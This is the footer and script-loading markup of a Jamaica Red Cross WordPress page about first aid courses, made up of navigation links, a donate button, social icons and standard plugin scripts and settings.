				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Involved</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ccf0a4a elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ccf0a4a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ccf0a4a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://www.jamaicaredcross.org/ways-to-donate/" class="elementor-item">Ways to Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://www.jamaicaredcross.org/partner-with-us/" class="elementor-item">Partner with Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.jamaicaredcross.org/campaigns/" class="elementor-item">Campaigns</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ccf0a4a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://www.jamaicaredcross.org/ways-to-donate/" class="elementor-item" tabindex="-1">Ways to Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://www.jamaicaredcross.org/partner-with-us/" class="elementor-item" tabindex="-1">Partner with Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.jamaicaredcross.org/campaigns/" class="elementor-item" tabindex="-1">Campaigns</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bbe4b9 elementor-align-left lnk elementor-widget elementor-widget-button" data-id="7bbe4b9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.jamaicaredcross.org/donate" title="Donate Now">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-652aa98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="652aa98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fc1747" data-id="9fc1747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-408ab09 elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="408ab09" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2025 © Jamaica Red Cross. All Rights Reserved. Made with <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/2764.svg" alt="❤️" /> by <a class="lnk" href="https://kgn.me">KGN Media</a>.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af5d7bb" data-id="af5d7bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a35f017 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a35f017" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-fc3b319" href="https://www.facebook.com/Jamaicaredcrossofficial/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-350f963" href="https://www.instagram.com/jamaicaredcrossofficial/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eba68df" href="https://twitter.com/Jamaicaredcross" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd9f32b" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jrc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-311-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-311.css?ver=1767139670' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-354-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-354.css?ver=1767139670' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-158-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-158.css?ver=1767139670' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-333-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-333.css?ver=1767139670' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.jamaicaredcross.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.jamaicaredcross.org/wp-admin/admin-ajax.php","fes_nonce":"44254e4440","fes_thankyou_page_time":"2000","fes_upload_nonce":"b47aca9a45","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.jamaicaredcross.org/wp-admin/admin-ajax.php","fes_nonce":"44254e4440","fes_thankyou_page_time":"2000","fes_upload_nonce":"b47aca9a45","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" id="jb_admin_blocks_shortcodes-js-extra">
/* <![CDATA[ */
var jb_blocks_options = {"exclude_blocks":"0"};
//# sourceURL=jb_admin_blocks_shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/admin/js/blocks.min.js?ver=1.3.3" id="jb_admin_blocks_shortcodes-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/dropdown.min.js?ver=1.3.3" id="jb-dropdown-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/select2/js/select2.full.min.js?ver=1.3.3" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/tooltip.min.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/js/helptip.min.js?ver=1.3.3" id="jb-helptip-js"></script>
<script type="text/javascript" id="jb-front-global-js-extra">
/* <![CDATA[ */
var jb_front_data = {"locale":"en","nonce":"01dfe48d27"};
//# sourceURL=jb-front-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/global.min.js?ver=1.3.3" id="jb-front-global-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//www.jamaicaredcross.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//www.jamaicaredcross.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.jamaicaredcross.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.jamaicaredcross.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.jamaicaredcross.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.jamaicaredcross.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"55eb24d4b2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":409,"title":"Do%20a%20first%20aid%20course%20-%20Jamaica%20Red%20Cross","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.jamaicaredcross.org\/wp-content\/uploads\/2021\/12\/img-jrc-about.jpg?fit=1000%2C602&ssl=1"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.jamaicaredcross.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/jobs.min.js?ver=1.3.3" id="jb-jobs-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/forms.min.js?ver=1.3.3" id="jb-front-forms-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/post-job.min.js?ver=1.3.3" id="jb-post-job-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/jobs-dashboard.min.js?ver=1.3.3" id="jb-jobs-dashboard-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/job-categories.min.js?ver=1.3.3" id="jb-job-categories-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.jamaicaredcross.org/wp-admin/admin-ajax.php","nonce":"d5de11d63a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.jamaicaredcross.org/do-a-first-aid-course/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200460827\",\"post\":\"409\",\"tz\":\"0\",\"srv\":\"www.jamaicaredcross.org\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "200460827", "409" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/single-job.min.js?ver=1.3.3" id="jb-single-job-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.jamaicaredcross.org\/wp-admin\/admin-ajax.php","nonce":"c576ee9522","urls":{"assets":"https:\/\/www.jamaicaredcross.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.jamaicaredcross.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.jamaicaredcross.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
